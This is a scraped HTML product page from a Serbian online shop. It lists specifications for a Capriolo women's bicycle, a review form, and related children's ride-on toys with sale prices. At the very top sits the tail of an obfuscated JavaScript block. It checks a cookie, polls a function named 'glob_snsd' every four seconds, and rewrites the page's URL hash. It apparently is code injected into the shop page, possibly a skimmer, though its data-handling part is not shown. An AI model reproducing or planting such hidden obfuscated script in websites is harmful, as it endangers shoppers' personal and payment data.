_0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><div class="field field--name-field-materijal-rama-frame-mater field--type-list-text field--label-inline clearfix">
<div class="field__items">
<div class="field__item even">
<div class="field field--name-field-frame field--type-text field--label-inline clearfix">
<h2 class="field__label">Monitor lady fs crno-pink 2019</h2>
<div class="field__label"> </div>
<div class="field__label">Veličina rama: 19 inča</div>
<div class="field__label">
<div class="field field--name-field-frame field--type-text field--label-inline clearfix">
<div class="field__label">
<div class="field field--name-field-frame field--type-text field--label-inline clearfix">
<div class="field__label">
<div class="field field--name-field-frame field--type-text field--label-inline clearfix">
<div class="field__label">
<div class="field field--name-field-frame field--type-text field--label-inline clearfix">
<div class="field__label">Ram: Alloy 6061</div>
</div>
<div class="field field--name-field-fork field--type-text field--label-inline clearfix">
<div class="field__label">Vila: Suspension fork gd-327lsv-26-al</div>
</div>
<div class="field field--name-field-head-parts field--type-text field--label-inline clearfix">
<div class="field__label">Šoljica vile: Fp-h863, 9 pcs</div>
</div>
<div class="field field--name-field-bb-parts field--type-text field--label-inline clearfix">
<div class="field__label">Uložci srednjeg pogona: Thun, 119 mm</div>
</div>
<div class="field field--name-field-srednji-pogon-crankset field--type-text field--label-inline clearfix">
<div class="field__label">Srednji pogon: Tcxe7-smc, 42/34/24t alloy</div>
</div>
<div class="field field--name-field--prednji-menja-front-derai field--type-text field--label-inline clearfix">
<div class="field__label">Prednji menjač: Shimano fd-ty300</div>
</div>
<div class="field field--name-field--zadnji-menja-rear-deraill field--type-text field--label-inline clearfix">
<div class="field__label">Zadnji menjač: Shimano rd-ty300</div>
</div>
<div class="field field--name-field-ru-ica-menja-a-shifters field--type-text field--label-inline clearfix">
<div class="field__label">Ručica menjača: Shimano st-ef500</div>
</div>
<div class="field field--name-field-brzina-speed-l field--type-list-text field--label-inline clearfix">
<div class="field__label">Brzina: 21</div>
</div>
<div class="field field--name-field-lanac-chain field--type-text field--label-inline clearfix">
<div class="field__label">Lanac: Kmc z-50, 7 speed</div>
</div>
<div class="field field--name-field-ko-nica-brakes field--type-text field--label-inline clearfix">
<div class="field__label">Kočnica: Logan alloy v-brake</div>
</div>
<div class="field field--name-field-glave-hubs field--type-text field--label-inline clearfix">
<div class="field__label">Glave: Alloy kt-a15f, alloy kt-a11r</div>
</div>
<div class="field field--name-field-obru-i-rims field--type-text field--label-inline clearfix">
<div class="field__label">Obruči: Krypton x, 26x1.5 36h, alloy dw</div>
</div>
<div class="field field--name-field-dimenzije-to-ka-rim-size field--type-text field--label-inline clearfix">
<div class="field__label">Dimenzije točka: 26"</div>
</div>
<div class="field field--name-field-pneumatici-tires field--type-text field--label-inline clearfix">
<div class="field__label">Pneumatici: Mitas rapid v36 (52-559)</div>
</div>
<div class="field field--name-field-sedlo-sadle field--type-text field--label-inline clearfix">
<div class="field__label">Sedlo: Ddk 225v</div>
</div>
<div class="field field--name-field-pedale-pedals field--type-text field--label-inline clearfix">
<div class="field__label">Pedale: Fp-960, alloy body</div>
<div class="field__label">Težina kg / weight kg: 13,20 kg</div>
</div>
<div class="field field--name-field-materijal-rama-frame-mater field--type-list-text field--label-inline clearfix">
<div class="field__label">Materijal rama: Aluminijum</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Više informacija                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Više informacija</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Boja</th>
                    <td class="col data" data-th="Boja">Pink</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Visina vozača</th>
                    <td class="col data" data-th="Visina&#x20;voza&#x010D;a">178 - 186 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Materijal rama</th>
                    <td class="col data" data-th="Materijal&#x20;rama">Aluminijum</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brend</th>
                    <td class="col data" data-th="Brend">Capriolo</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rok isporuke</th>
                    <td class="col data" data-th="Rok&#x20;isporuke">2 - 5 radnih dana</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Deklaracija</th>
                    <td class="col data" data-th="Deklaracija">Jedinica mere: 1 komad; Zemlja porekla: Navedeno na pakovanju proizvoda; Uvoznik: Navedeno na pakovanju proizvoda</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kontakt za informacije, poručivanje i reklamacije</th>
                    <td class="col data" data-th="Kontakt&#x20;za&#x20;informacije,&#x20;poru&#x010D;ivanje&#x20;i&#x20;reklamacije">Telefon/SMS/Viber: 063-277-596; email: podrska@shoppy.rs</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Komentari                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.shoppy.rs/review/product/post/id/1050/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="cShj42gdhZ0gp5nk" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Obavezna&#x20;polja">
        <legend class="legend review-legend"><span>Gledate komentare:</span><strong>Monitor lady fs crno-pink 2019 aluminijumski ram 19 inča</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Vaša ocena</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Cena_rating_label"><span>Cena</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_1_label" />
                                <label
                                    class="rating-1"
                                    for="Cena_1"
                                    title="1&#x20;star"
                                    id="Cena_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_2_label" />
                                <label
                                    class="rating-2"
                                    for="Cena_2"
                                    title="2&#x20;stars"
                                    id="Cena_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_3_label" />
                                <label
                                    class="rating-3"
                                    for="Cena_3"
                                    title="3&#x20;stars"
                                    id="Cena_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_4_label" />
                                <label
                                    class="rating-4"
                                    for="Cena_4"
                                    title="4&#x20;stars"
                                    id="Cena_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_5_label" />
                                <label
                                    class="rating-5"
                                    for="Cena_5"
                                    title="5&#x20;stars"
                                    id="Cena_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Kvalitet_rating_label"><span>Kvalitet</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_1_label" />
                                <label
                                    class="rating-1"
                                    for="Kvalitet_1"
                                    title="1&#x20;star"
                                    id="Kvalitet_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_2_label" />
                                <label
                                    class="rating-2"
                                    for="Kvalitet_2"
                                    title="2&#x20;stars"
                                    id="Kvalitet_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_3_label" />
                                <label
                                    class="rating-3"
                                    for="Kvalitet_3"
                                    title="3&#x20;stars"
                                    id="Kvalitet_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_4_label" />
                                <label
                                    class="rating-4"
                                    for="Kvalitet_4"
                                    title="4&#x20;stars"
                                    id="Kvalitet_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_5_label" />
                                <label
                                    class="rating-5"
                                    for="Kvalitet_5"
                                    title="5&#x20;stars"
                                    id="Kvalitet_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Ime</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Rezime</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Komentar</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Pošalji komentar</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-autorp_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#autorp_tab"
                       id="tab-label-autorp_tab-title">
                        Drugi kupci su gledali                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-autorp_tab-title"
                     id="autorp_tab" data-role="content">
                    


            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7025"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7025">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7025 {
    width: 152px;
}
.product-image-container-7025 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi">
                                            Quad na akumulator Delfino Off-Road 1588 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7025" data-price-box="product-id-7025">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7025"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7025"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7039"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-669-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7039">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/669-b_garden.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/669-b_garden.jpg" loading="lazy" width="152" height="190" alt="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;669&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7039 {
    width: 152px;
}
.product-image-container-7039 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;669&#x20;Plavi"
                                                href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-669-plavi">
                                            Auto na akumulator Delfino Sporting Mini 669 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7039" data-price-box="product-id-7039">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7039"                data-price-amount="9990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7039"                data-price-amount="11990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3717"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3717">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_plavi_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_plavi_1.jpg" loading="lazy" width="152" height="190" alt="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3717 {
    width: 152px;
}
.product-image-container-3717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Plavi"
                                                href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-plavi">
                                            Motor na akumulator Delfino Speed R5 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3717" data-price-box="product-id-3717">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3717"                data-price-amount="8990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3717"                data-price-amount="10990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6648"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/mercedes-glc-63s-coupe-licencirani-auto-na-akumulator-crni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6648">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc63s-amg-coupe-blck-ai.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc63s-amg-coupe-blck-ai.jpg" loading="lazy" width="152" height="190" alt="Mercedes&#x20;GLC&#x20;63S&#x20;AMG&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6648 {
    width: 152px;
}
.product-image-container-6648 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Mercedes&#x20;GLC&#x20;63S&#x20;AMG&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni"
                                                href="https://www.shoppy.rs/mercedes-glc-63s-coupe-licencirani-auto-na-akumulator-crni">
                                            Mercedes GLC 63S AMG Coupe - Licencirani auto na akumulator - Meke gume + kožno sedište - Crni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6648" data-price-box="product-id-6648">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6648"                data-price-amount="25990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6648"                data-price-amount="33990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">33.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7090"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7090">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_r-3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_r-3.jpg" loading="lazy" width="152" height="190" alt="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7090 {
    width: 152px;
}
.product-image-container-7090 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Crveni"
                                                href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-crveni">
                                            Džip na akumulator za decu Delfino Speed 208 Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7090" data-price-box="product-id-7090">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7090"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7090"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6209"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6209">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.jpg" loading="lazy" width="152" height="190" alt="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6209 {
    width: 152px;
}
.product-image-container-6209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037"
                                                href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037">
                                            Posteljina za decu Set navlaka 140x200cm jastučnica 50x70cm - Devojčica jede kolač - U-037</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6209" data-price-box="product-id-6209">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6209"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6209"                data-price-amount="2490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-4{display:none!important}</style>                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="cShj42gdhZ0gp5nk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7091"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-crni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7091">
    <span class="product-image-wrapper">
